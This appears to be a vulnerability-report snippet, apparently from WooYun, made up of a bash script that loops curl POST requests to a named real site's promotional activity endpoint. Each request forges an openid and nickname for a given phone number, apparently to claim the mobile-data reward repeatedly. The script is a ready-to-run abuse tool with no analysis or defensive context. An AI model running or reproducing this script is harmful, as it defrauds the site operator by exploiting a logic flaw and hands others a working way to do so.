 #!/bin/bash
url='http://www.mstzero.com/Home/Activity/lqLiuliang_jzy'
phone=$1
num=$2
for (( i = 0; i < $num; i++ )); do
curl -d "phone=${phone}&openid=ohy${phone}Zx${i}6PBM${i}7f${i}&nickname=fehue${i}nqoo${phone}${i}&flow=-1&activityid=6" http://www.mstzero.com/Home/Activity/lqLiuliang_jzy
done
~
~
~
~
www.wooyun.org